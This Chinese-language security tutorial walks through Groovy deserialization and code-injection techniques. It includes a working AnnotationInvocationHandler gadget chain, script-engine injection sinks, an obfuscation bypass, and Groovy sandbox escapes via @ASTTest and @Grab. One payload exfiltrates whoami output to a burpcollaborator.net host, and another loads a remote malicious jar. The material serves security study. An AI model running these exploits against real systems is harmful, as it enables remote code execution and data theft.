前言
Groovy是一种基于JVM的开发语言,具有类似于Python,Ruby,Perl和Smalltalk的功能。Groovy既可以用作Java平台的编程语言,也可以用作脚本语言。Groovy编译之后生成.class文件,与Java编译生成的无异,因此可以在JVM上运行。
在项目中可以引用Groovy的相关包依赖,分为核心包和模块包,如果想依赖全部包,可以使用groovy-all。
依赖版本为groovy 1.7.0-2.4.3。
前置知识

MethodClosure
org.codehaus.groovy.runtime.MethodClosure是方法闭包,使用闭包代表了一个对象的一个方法。MethodClosure#MethodClosure方法初始化时接收两个参数,一个是对象,一个是对象的方法名称。并且MethodClosure#doCall方法调用InvokerHelper#invokeMethod方法进行方法调用。利用这个特性,可以使用MethodClosure来执行系统命令。
1
2
3
4
| MethodClosure methodClosure = new MethodClosure(Runtime.getRuntime(), "exec");
Method method = MethodClosure.class.getDeclaredMethod("doCall", Object.class);
method.setAccessible(true);
method.invoke(methodClosure, "open -a Calculator");
|
String.execute
Groovy为String类型添加了execute方法,这个方法会返回一个Process对象。在Groovy中,可以直接使用”ls”.execute()这种方法来执行系统命令ls,本质上还是调用Runtime.getRuntime().exec(self)方法执行系统命令。

1
2
| MethodClosure execute = new MethodClosure("open -a Calculator", "execute");
execute.call();
|
ConvertedClosure
org.codehaus.groovy.runtime.ConvertedClosure是一个通用适配器,用于将闭包适配到Java接口。ConvertedClosure实现了ConversionHandler类,ConversionHandler又实现了InvocationHandler类,因此ConvertedClosure本身就是一个动态代理类。
ConvertedClosure的构造方法接收一个Closure对象和一个String类型的method方法名,也就是说ConvertedClosure会代理这个Closure对象,当调用其method方法时,将会调用ConvertedClosure父类的invoke方法,除了toString和一些默认方法外,会调用invokeCustom方法。
如果初始化时指定的method与invokeCustom指定的method参数相同,则invokeCustom方法将会调用代理对象Closure的call方法执行传入参数执行。



利用构造
利用AnnotationInvocationHandler将ConvertedClosure代理成Map类进行反序列化。AnnotationInvocationHandler反序列化时调用memberValues中存放对象的entrySet对象,这个对象是ConvertedClosure,而这个对象又实际上是MethodClosure对象的代理,定义了在调用entrySet方法时会调用invoke方法去调用MethodClosure#call方法,触发Groovy中String类型的execute方法,执行命令。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
| package org.example.deserialize.groovy;
import groovy.lang.*;
import groovy.util.GroovyScriptEngine;
import org.codehaus.groovy.runtime.ConvertedClosure;
import org.codehaus.groovy.runtime.MethodClosure;
import org.springframework.core.io.UrlResource;
import org.springframework.scripting.groovy.GroovyScriptEvaluator;
import org.springframework.scripting.support.ResourceScriptSource;
import javax.script.ScriptEngine;
import javax.script.ScriptEngineManager;
import java.io.*;
import java.lang.annotation.Repeatable;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Method;
import java.lang.reflect.Proxy;
import java.util.Base64;
import java.util.Map;
public class Groovy {
public static void main(String[] args) throws Exception {
MethodClosure methodClosure = new MethodClosure("open -a Calculator", "execute");
ConvertedClosure convertedClosure = new ConvertedClosure(methodClosure, "entrySet");
Class<?> clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> constructor = clazz.getDeclaredConstructor(Class.class, Map.class);
constructor.setAccessible(true);
Map map = (Map) Proxy.newProxyInstance(ConvertedClosure.class.getClassLoader(), new Class[]{Map.class}, convertedClosure);
InvocationHandler invocationHandler = (InvocationHandler) constructor.newInstance(Repeatable.class, map);
try {
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream outputStream = new ObjectOutputStream(byteArrayOutputStream);
outputStream.writeObject(invocationHandler);
outputStream.flush();
outputStream.close();
ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(byteArrayOutputStream.toByteArray());
ObjectInputStream inputStream = new ObjectInputStream(byteArrayInputStream);
inputStream.readObject();
inputStream.close();
} catch (Exception e) {
e.printStackTrace();
}
}
}
|
命令注入
漏洞原理
Groovy是一种强大的编程语言,其强大的功能包括了危险的命令执行等调用。在目标服务中,如果外部可控输入Groovy代码或者外部可上传一个恶意的Groovy脚本,并且程序并未对输入的Groovy代码进行有效的过滤,那么可能会导致恶意的Groovy代码注入,从而实现RCE操作。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| package org.example.deserialize.groovy
class exec {
static void main(args) {
def command2 = 'open -a Calculator';
println command2.execute();
}
}
|
漏洞利用
CroovyShell
GroovyShell允许在Java类中(甚至Groovy类)解析任意Groovy表达式的值。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| package org.example.deserialize.groovy;
import groovy.lang.GroovyShell;
import groovy.lang.Script;
import java.io.File;
import java.net.URI;
public class GroovyUsage1 {
public static void main(String[] args) throws Exception {
GroovyShell groovyShell = new GroovyShell();
groovyShell.evaluate("\"open -a Calculator\".execute()");
GroovyShell groovyShell1 = new GroovyShell();
Script script = groovyShell1.parse(new File("/Users/alphag0/Desktop/Code/Java/JavaSecCode/src/main/java/org/example/deserialize/groovy/exec.groovy"));
script.run();
groovyShell1.evaluate(new File("/Users/alphag0/Desktop/Code/Java/JavaSecCode/src/main/java/org/example/deserialize/groovy/exec.groovy"));
GroovyShell groovyShell2 = new GroovyShell();
groovyShell2.evaluate(new URI("http://127.0.0.1:8080/exec.groovy"));
}
}
|
GroovyScriptEngine
GroovyScriptEngine可从指定的位置(文件系统、URL、数据库等等)加载Groovy脚本,并且随着脚本变化而重新加载它们。GroovyScriptEngine构造方法存在重载的方式,可以指定远程URL/根文件位置/ClassLoader,之后通过使用run方法回显,有两个重载,一个是传入脚本名和对应的参数,另一个是脚本名和Binding对象。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| package org.example.deserialize.groovy;
import groovy.lang.Binding;
import groovy.util.GroovyScriptEngine;
public class GroovyUsage2 {
public static void main(String[] args) throws Exception {
GroovyScriptEngine groovyScriptEngine = new GroovyScriptEngine("src/main/java/org/example/deserialize/groovy");
groovyScriptEngine.run("exec.groovy", "");
GroovyScriptEngine groovyScriptEngine1 = new GroovyScriptEngine("http://127.0.0.1:8080/");
groovyScriptEngine1.run("exec.groovy", "");
GroovyScriptEngine groovyScriptEngine2 = new GroovyScriptEngine("");
groovyScriptEngine2.run("src/main/java/org/example/deserialize/groovy/exec.groovy", new Binding());
}
}
|
GroovyScriptEvaluator
GroovyScriptEvaluator#evaluate方法同样可以执行Groovy代码,本质还是GroovyShell,但是evaluate参数需要是org.springframework.scripting.ScriptSource接口的对象。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| package org.example.deserialize.groovy;
import org.springframework.core.io.UrlResource;
import org.springframework.scripting.groovy.GroovyScriptEvaluator;
import org.springframework.scripting.support.ResourceScriptSource;
public class GroovyUsage3 {
public static void main(String[] args) throws Exception {
UrlResource urlResource = new UrlResource("http://127.0.0.1:8888/exec.groovy");
ResourceScriptSource resourceScriptSource = new ResourceScriptSource(urlResource);
GroovyScriptEvaluator groovyScriptEvaluator = new GroovyScriptEvaluator();
groovyScriptEvaluator.evaluate(resourceScriptSource);
}
}
|
GroovyClassLoader
GroovyClassLoader是一个定制的类装载器,负责解释加载Java类中用到的Groovy类,重写了loadClass和defineClass方法,parseClass可以直接从文件或者字符串中获取Groovy类。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| package org.example.deserialize.groovy;
import groovy.lang.GroovyClassLoader;
import groovy.lang.GroovyObject;
import java.io.File;
public class GroovyUsage4 {
public static void main(String[] args) throws Exception {
GroovyClassLoader groovyClassLoader = new GroovyClassLoader();
Class clazz = groovyClassLoader.parseClass(new File("src/main/java/org/example/deserialize/groovy/exec.groovy"));
GroovyObject object = (GroovyObject) clazz.newInstance();
object.invokeMethod("main", "");
GroovyClassLoader groovyClassLoader1 = new GroovyClassLoader();
Class aClass = groovyClassLoader1.parseClass("class GroovyTest {\n" +
" static void main(args){\n" +
" println \"${'whoami'.execute().text}\"\n" +
"\n" +
" }\n" +
"}");
GroovyObject groovyObject = (GroovyObject) aClass.newInstance();
groovyObject.invokeMethod("main", "");
}
}
|
ScriptEngine
ScriptEngine脚本引擎是被设计为用于数据交换和脚本执行的。ScriptEngineManager类是一个脚本引擎的管理类,用来创建脚本引擎,大概的方式就是在类加载的时候通过SPI的方式,扫描ClassPath中已经包含实现的所有ScriptEngineFactory,载入后用来负责生成具体的ScriptEngine。
在ScriptEngine中,支持名为groovy的引擎,可用来执行Groovy代码。
1
2
3
4
5
6
7
8
9
10
11
12
13
| package org.example.deserialize.groovy;
import javax.script.ScriptEngine;
import javax.script.ScriptEngineManager;
public class GroovyUsage5 {
public static void main(String[] args) throws Exception {
ScriptEngine scriptEngine = new ScriptEngineManager().getEngineByExtension("groovy");
scriptEngine.eval("\"open -a Calculator\".execute().text");
}
}
|
Bypass
反射机制+字符串拼接
1
2
3
4
5
6
7
8
9
10
11
12
13
| package org.example.deserialize.groovy;
import java.lang.reflect.Method;
public class Bypass1 {
public static void main(String[] args) throws Exception {
Class<?> clazz = Class.forName("jav" + "a.la" + "ng.Run" + "time");
Method method = clazz.getMethod("ge" + "tRu" + "ntime");
Method method1 = clazz.getMethod("ex" + "ec", String.class);
method1.invoke(method.invoke(null), "ope" + "n -a" + " Calcu" + "lator");
}
}
|
Groovy沙箱绕过
Groovy代码注入都是注入了execute方法,从而能够成功执行Groovy代码。但是当存在Groovy沙箱(Jenkins中执行存在Groovy沙箱),即只进行AST解析无调用或限制execute方法的情况下就需要用到其他技巧了。参考Groovy的Meta Programming手册,利用AST注解能够执行断言从而实现代码执行。
- @AST注解执行断言:利用AST注解能够执行断言从而实现代码执行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| package org.example.deserialize.groovy
this.class.classLoader.parseClass('''
@groovy.transform.ASTTest(value={
assert Runtime.getRuntime().exec("open -a Calculator")
})
def x
''')
@groovy.transform.ASTTest(value={
cmd = "whoami";
out = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmd.split(" ")).getInputStream()).useDelimiter("\\A").next()
cmd2 = "ping " + out.replaceAll("[^a-zA-Z0-9]","") + ".cq6qwx76mos92gp9eo7746dmgdm5au.burpcollaborator.net";
java.lang.Runtime.getRuntime().exec(cmd2.split(" "))
})
def x
this.evaluate(new String(java.util.Base64.getDecoder().decode("QGdyb292eS50cmFuc2Zvcm0uQVNUVGVzdCh2YWx1ZT17CiAgICBhc3NlcnQgUnVudGltZS5nZXRSdW50aW1lKCkuZXhlYygib3BlbiAtYSBDYWxjdWxhdG9yIikKfSkKZGVmIHg=")))
|
- @Grab注解加载远程恶意类:Grape是Groovy内建的一个动态jar依赖管理程序,允许开发者动态引入不在ClassPath中的函式库。编写恶意EXP类,命令执行代码写在其构造函数中,然后编译成jar包即可,请求远程恶意jar包并导入恶意EXP类执行其构造函数,从而导致RCE。
1
2
3
4
5
6
7
|
this.class.classLoader.parseClass("""
@GrabConfig(disableChecksums=true)
@GrabResolver(name="Poc", root="http://127.0.0.1:8888/")
@Grab(group="Poc", module="EvilJar", version="0")
import java.lang.String
""");
|




